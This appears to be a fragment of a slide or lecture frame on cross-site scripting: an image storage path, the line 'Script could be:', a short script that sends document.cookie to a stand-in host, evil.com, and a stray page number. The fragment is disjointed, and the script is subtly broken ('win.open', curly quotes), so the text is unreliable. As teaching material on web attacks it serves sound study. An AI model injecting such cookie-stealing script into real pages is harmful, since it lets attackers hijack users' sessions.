 Script could be:
<script>
win.open(“http://evil.com/steal.cgi?cookie=” +
document.cookie)
</script>
13